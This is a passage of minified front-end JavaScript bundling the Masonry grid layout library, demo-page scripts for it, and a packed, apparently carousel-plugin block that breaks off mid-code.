t&&e.innerWidth!==this.size.innerWidth},g.prototype.addItems=function(e){var t=this._itemize(e);return t.length&&(this.items=this.items.concat(t)),t},g.prototype.appended=function(e){var t=this.addItems(e);t.length&&(this.layoutItems(t,!0),this.reveal(t))},g.prototype.prepended=function(e){var t=this._itemize(e);if(t.length){var i=this.items.slice(0);this.items=t.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(i)}},g.prototype.reveal=function(e){var t=e&&e.length;if(t)for(var i=0;t>i;i++){var n=e[i];n.reveal()}},g.prototype.hide=function(e){var t=e&&e.length;if(t)for(var i=0;t>i;i++){var n=e[i];n.hide()}},g.prototype.getItem=function(e){for(var t=0,i=this.items.length;i>t;t++){var n=this.items[t];if(n.element===e)return n}},g.prototype.getItems=function(e){if(e&&e.length){for(var t=[],i=0,n=e.length;n>i;i++){var s=e[i],a=this.getItem(s);a&&t.push(a)}return t}},g.prototype.remove=function(e){e=n(e);var t=this.getItems(e);if(t&&t.length){this._itemsOn(t,"remove",function(){this.emitEvent("removeComplete",[this,t])});for(var i=0,a=t.length;a>i;i++){var o=t[i];o.remove(),s(o,this.items)}}},g.prototype.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="";for(var t=0,i=this.items.length;i>t;t++){var n=this.items[t];n.destroy()}this.unbindResize(),delete this.element.outlayerGUID,c&&c.removeData(this.element,this.constructor.namespace)},g.data=function(e){var t=e&&e.outlayerGUID;return t&&y[t]},g.create=function(e,i){function n(){g.apply(this,arguments)}return Object.create?n.prototype=Object.create(g.prototype):t(n.prototype,g.prototype),n.prototype.constructor=n,n.defaults=t({},g.defaults),t(n.defaults,i),n.prototype.settings={},n.namespace=e,n.data=g.data,n.Item=function(){m.apply(this,arguments)},n.Item.prototype=new m,o(function(){for(var t=a(e),i=r.querySelectorAll(".js-"+t),s="data-"+t+"-options",o=0,d=i.length;d>o;o++){var u,h=i[o],p=h.getAttribute(s);try{u=p&&JSON.parse(p)}catch(f){l&&l.error("Error parsing "+s+" on "+h.nodeName.toLowerCase()+(h.id?"#"+h.id:"")+": "+f);continue}var m=new n(h,u);c&&c.data(h,e,m)}}),c&&c.bridget&&c.bridget(e,n),n},g.Item=m,g}var r=e.document,l=e.console,c=e.jQuery,d=function(){},u=Object.prototype.toString,h="object"==typeof HTMLElement?function(e){return e instanceof HTMLElement}:function(e){return e&&"object"==typeof e&&1===e.nodeType&&"string"==typeof e.nodeName},p=Array.prototype.indexOf?function(e,t){return e.indexOf(t)}:function(e,t){for(var i=0,n=e.length;n>i;i++)if(e[i]===t)return i;return-1};"function"==typeof define&&define.amd?define(["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],o):e.Outlayer=o(e.eventie,e.docReady,e.EventEmitter,e.getSize,e.matchesSelector,e.Outlayer.Item)}(window),function(e){"use strict";function t(e,t){var n=e.create("masonry");return n.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var e=this.cols;for(this.colYs=[];e--;)this.colYs.push(0);this.maxY=0},n.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var e=this.items[0],i=e&&e.element;this.columnWidth=i&&t(i).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},n.prototype.getContainerWidth=function(){var e=this.options.isFitWidth?this.element.parentNode:this.element,i=t(e);this.containerWidth=i&&i.innerWidth},n.prototype._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth%this.columnWidth,n=t&&1>t?"round":"ceil",s=Math[n](e.size.outerWidth/this.columnWidth);s=Math.min(s,this.cols);for(var a=this._getColGroup(s),o=Math.min.apply(Math,a),r=i(a,o),l={x:this.columnWidth*r,y:o},c=o+e.size.outerHeight,d=this.cols+1-a.length,u=0;d>u;u++)this.colYs[r+u]=c;return l},n.prototype._getColGroup=function(e){if(2>e)return this.colYs;for(var t=[],i=this.cols+1-e,n=0;i>n;n++){var s=this.colYs.slice(n,n+e);t[n]=Math.max.apply(Math,s)}return t},n.prototype._manageStamp=function(e){var i=t(e),n=this._getElementOffset(e),s=this.options.isOriginLeft?n.left:n.right,a=s+i.outerWidth,o=Math.floor(s/this.columnWidth);o=Math.max(0,o);var r=Math.floor(a/this.columnWidth);r-=a%this.columnWidth?0:1,r=Math.min(this.cols-1,r);for(var l=(this.options.isOriginTop?n.top:n.bottom)+i.outerHeight,c=o;r>=c;c++)this.colYs[c]=Math.max(l,this.colYs[c])},n.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this.options.isFitWidth&&(e.width=this._getContainerFitWidth()),e},n.prototype._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},n.prototype.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!==this.containerWidth},n}var i=Array.prototype.indexOf?function(e,t){return e.indexOf(t)}:function(e,t){for(var i=0,n=e.length;n>i;i++){var s=e[i];if(s===t)return i}return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],t):e.Masonry=t(e.Outlayer,e.getSize)}(window),function(e){"use strict";function t(e,t){e[o]=t}var i=e.MD={};i.pages={};var n;docReady(function(){n=document.querySelector("#notification");var e=document.body.getAttribute("data-page");e&&"function"==typeof i[e]&&i[e]()}),i.getSomeItemElements=function(){for(var e=document.createDocumentFragment(),t=[],i=0;3>i;i++){var n=document.createElement("div"),s=Math.random(),a=s>.85?"w4":s>.7?"w2":"",o=Math.random(),r=o>.85?"h4":o>.7?"h2":"";n.className="item "+a+" "+r,e.appendChild(n),t.push(n)}};var s,a=document.documentElement,o=void 0!==a.textContent?"textContent":"innerText",r=getStyleProperty("transition"),l=r?1e3:1500;i.notify=function(e,a){t(n,e),r&&(n.style[r]="none"),n.style.display="block",n.style.opacity="1",a&&(s&&clearTimeout(s),s=setTimeout(i.hideNotify,l))},i.hideNotify=function(){r?(n.style[r]="opacity 1.0s",n.style.opacity="0"):n.style.display="none"}}(window),function(e){"use strict";function t(){var e=new Date,t=e.getMinutes();t=10>t?"0"+t:t;var i=e.getSeconds();return i=10>i?"0"+i:i,[e.getHours(),t,i].join(":")}function i(e){n.notify(e+" at "+t(),!0)}var n=e.MD;n.events=function(){!function(){var e=document.querySelector("#layout-complete-demo .masonry"),t=new Masonry(e,{columnWidth:60});t.on("layoutComplete",function(e,t){i("Masonry layout completed on "+t.length+" items")}),eventie.bind(e,"click",function(e){classie.has(e.target,"item")&&(classie.toggle(e.target,"gigante"),t.layout())})}(),function(){var e=document.querySelector("#remove-complete-demo .masonry"),t=new Masonry(e,{columnWidth:60});t.on("removeComplete",function(e,t){i("Removed "+t.length+" items")}),eventie.bind(e,"click",function(e){classie.has(e.target,"item")&&t.remove(e.target)})}()}}(window),function(e){"use strict";var t=e.MD,i=getStyleProperty("transition"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[i];t.faq=function(){!function(){var e=document.querySelector("#animate-item-size .masonry"),t=new Masonry(e,{columnWidth:60});eventie.bind(e,"click",function(e){var i=e.target;if(classie.has(i,"item-content")){var n=i.parentNode;classie.toggleClass(n,"is-expanded"),t.layout()}})}(),function(){var e=document.querySelector("#animate-item-size-responsive .masonry"),t=new Masonry(e,{columnWidth:".grid-sizer",itemSelector:".item"});eventie.bind(e,"click",function(e){var s=e.target;if(classie.has(s,"item-content")){var a=getSize(s);s.style[i]="none",s.style.width=a.width+"px",s.style.height=a.height+"px";var o=s.parentNode;classie.toggleClass(o,"is-expanded");var r=s.offsetWidth;if(s.style[i]="",i){var l=function(){s.style.width="",s.style.height="",s.removeEventListener(n,l,!1)};s.addEventListener(n,l,!1)}var c=getSize(o);s.style.width=c.width+"px",s.style.height=c.height+"px",r=null,t.layout()}})}()}}(window),function(e){"use strict";function t(){for(var e=[],t=document.createDocumentFragment(),a=r,o=0,l=a.length;l>o;o++){var c=i(a[o]);e.push(c),t.appendChild(c)}imagesLoaded(t).on("progress",function(e,t){var i=t.img.parentNode.parentNode;n.appendChild(i),s.appended(i)})}function i(e){var t=document.createElement("div");t.className="hero-item has-example is-hidden";var i=document.createElement("a");i.href=e.url;var n=document.createElement("img");n.src=e.image;var s=document.createElement("p");return s.className="example-title",s.textContent=e.title,i.appendChild(n),i.appendChild(s),t.appendChild(i),t}var n,s,a,o=e.MD;o.index=function(){!function(){var e=document.querySelector("#hero");n=e.querySelector(".hero-masonry"),s=new Masonry(n,{itemSelector:".hero-item",columnWidth:".grid-sizer"}),t()}(),a=document.querySelector("#load-more-examples")};var r=[{title:"Erik Johansson",url:"http://erikjohanssonphoto.com/work/imagecats/personal/",image:"http://i.imgur.com/6Lo8oun.jpg"},{title:"Beyoncé | I Am",url:"http://iam.beyonce.com/",image:"http://i.imgur.com/HDSAMFl.jpg"},{title:"Vox Media",url:"http://www.voxmedia.com",image:"http://i.imgur.com/xSiTFij.jpg"},{title:"Halcyon theme",url:"http://halcyon-theme.tumblr.com/",image:"http://i.imgur.com/A1RSOhg.jpg"},{title:"RESIZE.THATSH.IT",url:"http://resize.thatsh.it/",image:"http://i.imgur.com/00xWxLG.png"},{title:"Tumblr Staff: Archive",url:"http://staff.tumblr.com/archive",image:"http://i.imgur.com/igjvRa3.jpg"},{title:"Kristian Hammerstad",url:"http://www.kristianhammerstad.com/",image:"http://i.imgur.com/Zwd7Sch.jpg"},{title:"Loading Effects for Grid Items | Demo 2",url:"http://tympanus.net/Development/GridLoadingEffects/index2.html",image:"http://i.imgur.com/iFBSB1t.jpg"}]}(window),function(e){"use strict";function t(){var e=document.createElement("div"),t=Math.random(),i=Math.random(),n=t>.92?"w4":t>.8?"w3":t>.6?"w2":"",s=i>.85?"h4":i>.6?"h3":i>.35?"h2":"";return e.className="item "+n+" "+s,e}var i=e.MD;i.methods=function(){!function(){var e=document.querySelector("#appended-demo"),i=e.querySelector(".masonry"),n=e.querySelector("button"),s=new Masonry(i,{columnWidth:60});eventie.bind(n,"click",function(){for(var e=[],n=document.createDocumentFragment(),a=0;3>a;a++){var o=t();n.appendChild(o),e.push(o)}i.appendChild(n),s.appended(e)})}(),function(){var e=document.querySelector("#destroy-demo"),t=e.querySelector(".masonry"),i=e.querySelector("button"),n=new Masonry(t,{columnWidth:60}),s=!0;eventie.bind(i,"click",function(){s?n.destroy():n=new Masonry(t),s=!s})}(),function(){var e=document.querySelector("#layout-demo .masonry"),t=new Masonry(e,{columnWidth:60});eventie.bind(e,"click",function(e){classie.has(e.target,"item")&&(classie.toggle(e.target,"gigante"),t.layout())})}(),function(){var e=document.querySelector("#prepended-demo"),i=e.querySelector(".masonry"),n=e.querySelector("button"),s=new Masonry(i,{columnWidth:60});eventie.bind(n,"click",function(){for(var e=[],n=document.createDocumentFragment(),a=0;3>a;a++){var o=t();n.appendChild(o),e.push(o)}i.insertBefore(n,i.firstChild),s.prepended(e)})}(),function(){var e=document.querySelector("#stamp-demo"),t=e.querySelector(".stamp"),i=e.querySelector("button"),n=new Masonry(e.querySelector(".masonry"),{columnWidth:60,itemSelector:".item"}),s=!1;eventie.bind(i,"click",function(){s?n.unstamp(t):n.stamp(t),n.layout(),s=!s})}(),function(){var e=document.querySelector("#remove-demo .masonry"),t=new Masonry(e,{columnWidth:60});eventie.bind(e,"click",function(e){classie.has(e.target,"item")&&(t.remove(e.target),t.layout())})}()}}(window),eval(function(e,t,i,n,s,a){if(s=function(e){return(e<t?"":s(parseInt(e/t)))+((e%=t)>35?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;i--;)a[s(i)]=n[i]||s(i);n=[function(e){return a[e]}],s=function(){return"\\w+"},i=1}for(;i--;)n[i]&&(e=e.replace(new RegExp("\\b"+s(i)+"\\b","g"),n[i]));return e}('7(B 3i.3E!=="9"){3i.3E=9(e){9 t(){}t.5v=e;q 5c t}}(9(e,t,n,r){b i={1J:9(t,n){b r=d;r.$k=e(n);r.6=e.3K({},e.3A.2c.6,r.$k.w(),t);r.29=t;r.3U()},3U:9(){b t=d;7(B t.6.2M==="9"){t.6.2M.P(d,[t.$k])}7(B t.6.2I==="2F"){b n=t.6.2I;9 r(e){7(B t.6.3F==="9"){t.6.3F.P(d,[e])}m{b n="";1C(b r 2f e["h"]){n+=e["h"][r]["1K"]}t.$k.2h(n)}t.2Y()}e.5G(n,r)}m{t.2Y()}},2Y:9(e){b t=d;t.$k.w("h-4p",t.$k.2s("2t")).w("h-4K",t.$k.2s("J"));t.$k.A({2z:0});t.2A=t.6.v;t.4L();t.5R=0;t.1M;t.1P()},1P:9(){b e=d;7(e.$k.1S().S===0){q c}e.1O();e.3H();e.$X=e.$k.1S();e.G=e.$X.S;e.4M();e.$I=e.$k.16(".h-1K");e.$L=e.$k.16(".h-1h");e.2H="Y";e.15=0;e.1W=[0];e.p=0;e.4I();e.4G()},4G:9(){b e=d;e.2V();e.31();e.4D();e.35();e.4C();e.4A();e.2x();e.4z();7(e.6.2w!==c){e.4w(e.6.2w)}7(e.6.Q===j){e.6.Q=5i}e.1e();e.$k.16(".h-1h").A("4v","4r");7(!e.$k.2p(":33")){e.34()}m{e.$k.A("2z",1)}e.56=c;e.2o();7(B e.6.39==="9"){e.6.39.P(d,[e.$k])}},2o:9(){b e=d;7(e.6.1I===j){e.1I()}7(e.6.1A===j){e.1A()}e.4n();7(B e.6.3n==="9"){e.6.3n.P(d,[e.$k])}},3o:9(){b e=d;7(B e.6.3p==="9"){e.6.3p.P(d,[e.$k])}e.34();e.2V();e.31();e.4m();e.35();e.2o();7(B e.6.3t==="9"){e.6.3t.P(d,[e.$k])}},4i:9(e){b t=d;19(9(){t.3o()},0)},34:9(){b e=d;7(e.$k.2p(":33")===c){e.$k.A({2z:0});18(e.1r);18(e.1M)}m{q c}e.1M=4g(9(){7(e.$k.2p(":33")){e.4i();e.$k.4f({2z:1},2J);18(e.1M)}},5O)},4M:9(){b e=d;e.$X.5N(\'<M J="h-1h">\').3G(\'<M J="h-1K"></M>\');e.$k.16(".h-1h").3G(\'<M J="h-1h-4d">\');e.1U=e.$k.16(".h-1h-4d");e.$k.A("4v","4r")},1O:9(){b e=d;b t=e.$k.1V(e.6.1O);b n=e.$k.1V(e.6.28);7(!t){e.$k.K(e.6.1O)}7(!n){e.$k.K(e.6.28)}},2V:9(){b t=d;7(t.6.2Z===c){q c}7(t.6.4b===j){t.6.v=t.2A=1;t.6.17=c;t.6.1q=c;t.6.21=c;t.6.24=c;t.6.25=c;t.6.26=c;q c}b n=e(t.6.4a).1m();7(n>(t.6.1q[0]||t.2A)){t.6.v=t.2A}7(B t.6.17!=="3b"&&t.6.17!==c){t.6.17.5x(9(e,t){q e[0]-t[0]});1C(b r 2f t.6.17){7(B t.6.17[r]!=="3b"&&t.6.17[r][0]<=n){t.6.v=t.6.17[r][1]}}}m{7(n<=t.6.1q[0]&&t.6.1q!==c){t.6.v=t.6.1q[1]}7(n<=t.6.21[0]&&t.6.21!==c){t.6.v=t.6.21[1]}7(n<=t.6.24[0]&&t.6.24!==c){t.6.v=t.6.24[1]}7(n<=t.6.25[0]&&t.6.25!==c){t.6.v=t.6.25[1]}7(n<=t.6.26[0]&&t.6.26!==c){t.6.v=t.6.26[1]}}7(t.6.v>t.G&&t.6.49===j){t.6.v=t.G}},4C:9(){b n=d,r;7(n.6.2Z!==j){q c}b i=e(t).1m();n.3f=9(){7(e(t).1m()!==i){7(n.6.Q!==c){18(n.1r)}5o(r);r=19(9(){i=e(t).1m();n.3o()},n.6.48)}};e(t).47(n.3f)},4m:9(){b e=d;e.2j(e.p);7(e.6.Q!==c){e.3l()}},46:9(){b t=d;b n=0;b r=t.G-t.6.v;t.$I.2i(9(i){b s=e(d);s.A({1m:t.N}).w("h-1K",3q(i));7(i%t.6.v===0||i===r){7(!(i>r)){n+=1}}s.w("h-1L",n)})},45:9(){b e=d;b t=0;b t=e.$I.S*e.N;e.$L.A({1m:t*2,V:0});e.46()},31:9(){b e=d;e.44();e.45();e.43();e.3x()},44:9(){b e=d;e.N=1N.5a(e.$k.1m()/e.6.v)},3x:9(){b e=d;b t=(e.G*e.N-e.6.v*e.N)*-1;7(e.6.v>e.G){e.C=0;t=0;e.3D=0}m{e.C=e.G-e.6.v;e.3D=t}q t},42:9(){q 0},43:9(){b t=d;t.H=[0];t.2C=[];b n=0;b r=0;1C(b i=0;i<t.G;i++){r+=t.N;t.H.2D(-r);7(t.6.14===j){b s=e(t.$I[i]);b o=s.w("h-1L");7(o!==n){t.2C[n]=t.H[i];n=o}}}},4D:9(){b t=d;7(t.6.2b===j||t.6.1s===j){t.D=e(\'<M J="h-4R"/>\').4Q("4P",!t.F.13).5E(t.$k)}7(t.6.1s===j){t.3Z()}7(t.6.2b===j){t.3Y()}},3Y:9(){b t=d;b n=e(\'<M J="h-5h"/>\');t.D.1k(n);t.1w=e("<M/>",{"J":"h-1l",2h:t.6.2T[0]||""});t.1y=e("<M/>",{"J":"h-Y",2h:t.6.2T[1]||""});n.1k(t.1w).1k(t.1y);n.z("2W.D 1Z.D",\'M[J^="h"]\',9(e){e.1n()});n.z("2a.D 2n.D",\'M[J^="h"]\',9(n){n.1n();7(e(d).1V("h-Y")){t.Y()}m{t.1l()}})},3Z:9(){b t=d;t.1o=e(\'<M J="h-1s"/>\');t.D.1k(t.1o);t.1o.z("2a.D 2n.D",".h-1p",9(n){n.1n();7(3q(e(d).w("h-1p"))!==t.p){t.1i(3q(e(d).w("h-1p")),j)}})},3T:9(){b t=d;7(t.6.1s===c){q c}t.1o.2h("");b n=0;b r=t.G-t.G%t.6.v;1C(b i=0;i<t.G;i++){7(i%t.6.v===0){n+=1;7(r===i){b s=t.G-t.6.v}b o=e("<M/>",{"J":"h-1p"});b u=e("<3Q></3Q>",{54:t.6.38===j?n:"","J":t.6.38===j?"h-5l":""});o.1k(u);o.w("h-1p",r===i?s:i);o.w("h-1L",n);t.1o.1k(o)}}t.3a()},3a:9(){b t=d;7(t.6.1s===c){q c}t.1o.16(".h-1p").2i(9(n,r){7(e(d).w("h-1L")===e(t.$I[t.p]).w("h-1L")){t.1o.16(".h-1p").Z("2d");e(d).K("2d")}})},3d:9(){b e=d;7(e.6.2b===c){q c}7(e.6.2e===c){7(e.p===0&&e.C===0){e.1w.K("1b");e.1y.K("1b")}m 7(e.p===0&&e.C!==0){e.1w.K("1b");e.1y.Z("1b")}m 7(e.p===e.C){e.1w.Z("1b");e.1y.K("1b")}m 7(e.p!==0&&e.p!==e.C){e.1w.Z("1b");e.1y.Z("1b")}}},35:9(){b e=d;e.3T();e.3d();7(e.D){7(e.6.v>=e.G){e.D.3N()}m{e.D.3L()}}},5g:9(){b e=d;7(e.D){e.D.3j()}},Y:9(e){b t=d;7(t.1G){q c}t.p+=t.6.14===j?t.6.v:1;7(t.p>t.C+(t.6.14==j?t.6.v-1:0)){7(t.6.2e===j){t.p=0;e="2k"}m{t.p=t.C;q c}}t.1i(t.p,e)},1l:9(e){b t=d;7(t.1G){q c}7(t.6.14===j&&t.p>0&&t.p<t.6.v){t.p=0}m{t.p-=t.6.14===j?t.6.v:1}7(t.p<0){7(t.6.2e===j){t.p=t.C;e="2k"}m{t.p=0;q c}}t.1i(t.p,e)},1i:9(e,t,n){b r=d;7(r.1G){q c}7(B r.6.1F==="9"){r.6.1F.P(d,[r.$k])}7(e>=r.C){e=r.C}m 7(e<=0){e=0}r.p=r.h.p=e;7(r.6.2w!==c&&n!=="4e"&&r.6.v===1&&r.F.1u===j){r.1B(0);7(r.F.1u===j){r.1H(r.H[e])}m{r.1x(r.H[e],1)}r.2q();r.4k();q c}b i=r.H[e];7(r.F.1u===j){r.1T=c;7(t===j){r.1B("1D");19(9(){r.1T=j},r.6.1D)}m 7(t==="2k"){r.1B(r.6.2u);19(9(){r.1T=j},r.6.2u)}m{r.1B("1j");19(9(){r.1T=j},r.6.1j)}r.1H(i)}m{7(t===j){r.1x(i,r.6.1D)}m 7(t==="2k"){r.1x(i,r.6.2u)}m{r.1x(i,r.6.1j)}}r.2q()},2j:9(e){b t=d;7(B t.6.1F==="9"){t.6.1F.P(d,[t.$k])}7(e>=t.C||e===-1){e=t.C}m 7(e<=0){e=0}t.1B(0);7(t.F.1u===j){t.1H(t.H[e])}m{t.1x(t.H[e],1)}t.p=t.h.p=e;t.2q()},2q:9(){b e=d;e.1W.2D(e.p);e.15=e.h.15=e.1W[e.1W.S-2];e.1W.55(0);7(e.15!==e.p){e.3a();e.3d();e.2o();7(e.6.Q!==c){e.3l()}}7(B e.6.3z==="9"&&e.15!==e.p){e.6.3z.P(d,[e.$k])}},W:9(){b e=d;e.3k="W";18(e.1r)},3l:9(){b e=d;7(e.3k!=="W"){e.1e()}},1e:9(){b e=d;e.3k="1e";7(e.6.Q===c){q c}18(e.1r);e.1r=4g(9(){e.Y(j)},e.6.Q)},1B:9(e){b t=d;7(e==="1j"){t.$L.A(t.2y(t.6.1j))}m 7(e==="1D"){t.$L.A(t.2y(t.6.1D))}m 7(B e!=="2F"){t.$L.A(t.2y(e))}},2y:9(e){b t=d;q{"-1R-1a":"2B "+e+"1z 2r","-27-1a":"2B "+e+"1z 2r","-o-1a":"2B "+e+"1z 2r",1a:"2B "+e+"1z 2r"}},3I:9(){q{"-1R-1a":"","-27-1a":"","-o-1a":"",1a:""}},3J:9(e){q{"-1R-O":"1g("+e+"T, E, E)","-27-O":"1g("+e+"T, E, E)","-o-O":"1g("+e+"T, E, E)","-1z-O":"1g("+e+"T, E, E)",O:"1g("+e+"T, E,E)"}},1H:9(e){b t=d;t.$L.A(t.3J(e))},3M:9(e){b t=d;t.$L.A({V:e})},1x:9(e,t){b n=d;n.2g=c;n.$L.W(j,j).4f({V:e},{59:t||n.6.1j,3O:9(){n.2g=j}})},4L:9(){b e=d;b r="1g(E, E, E)",i=n.5f("M");i.2t.3P="  -27-O:"+r+"; -1z-O:"+r+"; -o-O:"+r+"; -1R-O:"+r+"; O:"+r;b s=/1g\\(E, E, E\\)/g,o=i.2t.3P.5k(s),u=o!==1d&&o.S===1;b a="5z"2f t||5C.4U;e.F={1u:u,13:a}},4A:9(){b e=d;7(e.6.22!==c||e.6.23!==c){e.3R();e.3S()}},3H:9(){b e=d;b t=["s","e","x"];e.12={};7(e.6.22===j&&e.6.23===j){t=["2W.h 1Z.h","2P.h 3V.h","2a.h 3W.h 2n.h"]}m 7(e.6.22===c&&e.6.23===j){t=["2W.h","2P.h","2a.h 3W.h"]}m 7(e.6.22===j&&e.6.23===c){t=["1Z.h","3V.h","2n.h"]}e.12["3X"]=t[0];e.12["2O"]=t[1];e.12["2N"]=t[2]},3S:9(){b t=d;t.$k.z("5A.h",9(e){e.1n()});t.$k.z("1Z.40",9(t){q e(t.1f).2p("5F, 5H, 5Q, 5S")})},3R:9(){9 o(e){7(e.2L){q{x:e.2L[0].2K,y:e.2L[0].41}}m{7(e.2K!==r){q{x:e.2K,y:e.41}}m{q{x:e.52,y:e.53}}}}9 u(t){7(t==="z"){e(n).z(i.12["2O"],f);e(n).z(i.12["2N"],l)}m 7(t==="R"){e(n).R(i.12["2O"]);e(n).R(i.12["2N"])}}9 a(n){b n=n.3B||n||t.3w;7(n.5d===3){q c}7(i.G<=i.6.v){q}7(i.2g===c&&!i.6.3v){q c}7(i.1T===c&&!i.6.3v){q c}7(i.6.Q!==c){18(i.1r)}7(i.F.13!==j&&!i.$L.1V("3s")){i.$L.K("3s")}i.11=0;i.U=0;e(d).A(i.3I());b r=e(d).2l();s.3g=r.V;s.3e=o(n).x-r.V;s.3c=o(n).y-r.5y;u("z");s.2m=c;s.30=n.1f||n.4c}9 f(r){b r=r.3B||r||t.3w;i.11=o(r).x-s.3e;i.2S=o(r).y-s.3c;i.U=i.11-s.3g;7(B i.6.2R==="9"&&s.2Q!==j&&i.U!==0){s.2Q=j;i.6.2R.P(i,[i.$k])}7(i.U>8||i.U<-8&&i.F.13===j){r.1n?r.1n():r.5M=c;s.2m=j}7((i.2S>10||i.2S<-10)&&s.2m===c){e(n).R("2P.h")}b u=9(){q i.U/5};b a=9(){q i.3D+i.U/5};i.11=1N.3x(1N.42(i.11,u()),a());7(i.F.1u===j){i.1H(i.11)}m{i.3M(i.11)}}9 l(n){b n=n.3B||n||t.3w;n.1f=n.1f||n.4c;s.2Q=c;7(i.F.13!==j){i.$L.Z("3s")}7(i.U<0){i.1t=i.h.1t="V"}m{i.1t=i.h.1t="2G"}7(i.U!==0){b r=i.4h();i.1i(r,c,"4e");7(s.30===n.1f&&i.F.13!==j){e(n.1f).z("3u.4j",9(t){t.4S();t.4T();t.1n();e(n.1f).R("3u.4j")});b o=e.4O(n.1f,"4V")["3u"];b a=o.4W();o.4X(0,0,a)}}u("R")}b i=d;b s={3e:0,3c:0,4Y:0,3g:0,2l:1d,4Z:1d,50:1d,2m:1d,51:1d,30:1d};i.2g=j;i.$k.z(i.12["3X"],".h-1h",a)},4h:9(){b e=d,t;t=e.4l();7(t>e.C){e.p=e.C;t=e.C}m 7(e.11>=0){t=0;e.p=0}q t},4l:9(){b t=d,n=t.6.14===j?t.2C:t.H,r=t.11,i=1d;e.2i(n,9(s,o){7(r-t.N/20>n[s+1]&&r-t.N/20<o&&t.3m()==="V"){i=o;7(t.6.14===j){t.p=e.4o(i,t.H)}m{t.p=s}}m 7(r+t.N/20<o&&r+t.N/20>(n[s+1]||n[s]-t.N)&&t.3m()==="2G"){7(t.6.14===j){i=n[s+1]||n[n.S-1];t.p=e.4o(i,t.H)}m{i=n[s+1];t.p=s+1}}});q t.p},3m:9(){b e=d,t;7(e.U<0){t="2G";e.2H="Y"}m{t="V";e.2H="1l"}q t},4I:9(){b e=d;e.$k.z("h.Y",9(){e.Y()});e.$k.z("h.1l",9(){e.1l()});e.$k.z("h.1e",9(t,n){e.6.Q=n;e.1e();e.36="1e"});e.$k.z("h.W",9(){e.W();e.36="W"});e.$k.z("h.1i",9(t,n){e.1i(n)});e.$k.z("h.2j",9(t,n){e.2j(n)})},2x:9(){b e=d;7(e.6.2x===j&&e.F.13!==j&&e.6.Q!==c){e.$k.z("57",9(){e.W()});e.$k.z("58",9(){7(e.36!=="W"){e.1e()}})}},1I:9(){b t=d;7(t.6.1I===c){q c}1C(b n=0;n<t.G;n++){b i=e(t.$I[n]);7(i.w("h-1c")==="1c"){4q}b s=i.w("h-1K"),o=i.16(".5b"),u;7(B o.w("1X")!=="2F"){i.w("h-1c","1c");4q}7(i.w("h-1c")===r){o.3N();i.K("4s").w("h-1c","5e")}7(t.6.4t===j){u=s>=t.p}m{u=j}7(u&&s<t.p+t.6.v&&o.S){t.4u(i,o)}}},4u:9(e,t){9 s(){r+=1;7(n.2X(t.2U(0))||i===j){o()}m 7(r<=2v){19(s,2v)}m{o()}}9 o(){e.w("h-1c","1c").Z("4s");t.5j("w-1X");n.6.4x==="4y"?t.5m(5n):t.3L();7(B n.6.3r==="9"){n.6.3r.P(d,[n.$k])}}b n=d,r=0;7(t.5p("5q")==="5r"){t.A("5s-5t","5u("+t.w("1X")+")");b i=j}m{t[0].1X=t.w("1X")}s()},1A:9(){9 s(){i+=1;7(t.2X(n.2U(0))){o()}m 7(i<=2v){19(s,2v)}m{t.1U.A("3h","")}}9 o(){b n=e(t.$I[t.p]).3h();t.1U.A("3h",n+"T");7(!t.1U.1V("1A")){19(9(){t.1U.K("1A")},0)}}b t=d;b n=e(t.$I[t.p]).16("5w");7(n.2U(0)!==r){b i=0;s()}m{o()}},2X:9(e){7(!e.3O){q c}7(B e.4B!=="3b"&&e.4B==0){q c}q j},4n:9(){b t=d;7(t.6.37===j){t.$I.Z("2d")}t.1v=[];1C(b n=t.p;n<t.p+t.6.v;n++){t.1v.2D(n);7(t.6.37===j){e(t.$I[n]).K("2d")}}t.h.1v=t.1v},4w:9(e){b t=d;t.4E="h-"+e+"-5B";t.4F="h-"+e+"-2f"},4k:9(){9 u(e,t){q{2l:"5D",V:e+"T"}}b e=d;e.1G=j;b t=e.4E,n=e.4F,r=e.$I.1E(e.p),i=e.$I.1E(e.15),s=1N.4H(e.H[e.p])+e.H[e.15],o=1N.4H(e.H[e.p])+e.N/2;e.$L.K("h-1Y").A({"-1R-O-1Y":o+"T","-27-4J-1Y":o+"T","4J-1Y":o+"T"});b a="5I 5J 5K 5L";i.A(u(s,10)).K(t).z(a,9(){e.3C=j;i.R(a);e.32(i,t)});r.K(n).z(a,9(){e.2E=j;r.R(a);e.32(r,n)})},32:9(e,t){b n=d;e.A({2l:"",V:""}).Z(t);7(n.3C&&n.2E){n.$L.Z("h-1Y");n.3C=c;n.2E=c;n.1G=c}},4z:9(){b e=d;e.h={29:e.29,5P:e.$k,X:e.$X,I:e.$I,p:e.p,15:e.15,1v:e.1v,13:e.F.13,F:e.F,1t:e.1t}},4N:9(){b r=d;r.$k.R(".h h 1Z.40");e(n).R(".h h");e(t).R("47",r.3f)},1Q:9(){b e=d;7(e.$k.1S().S!==0){e.$L.3y();e.$X.3y().3y();7(e.D){e.D.3j()}}e.4N();e.$k.2s("2t",e.$k.w("h-4p")||"").2s("J",e.$k.w("h-4K"))},5T:9(){b e=d;e.W();18(e.1M);e.1Q();e.$k.5U()},5V:9(t){b n=d;b r=e.3K({},n.29,t);n.1Q();n.1J(r,n.$k)},5W:9(e,t){b n=d,i;7(!e){q c}7(n.$k.1S().S===0){n.$k.1k(e);n.1P();q 